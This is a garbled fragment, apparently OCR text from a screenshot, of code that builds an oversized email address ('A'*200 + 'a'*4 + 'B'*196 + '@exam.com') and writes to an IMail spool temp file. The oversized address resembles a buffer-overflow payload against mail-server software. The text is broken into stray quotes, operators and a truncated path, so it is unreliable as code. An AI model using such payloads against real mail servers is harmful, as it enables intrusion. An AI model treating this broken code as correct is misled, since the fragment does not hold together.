
 <someone"+str(counter)+"@example.org>"
"
+
(
"A"
*
200
)
+
"a"
*
4
+
"B"
*
196
+
"@exam.com"
witch\\IMail\\spool\\tmp188.tmp","w")
st'
)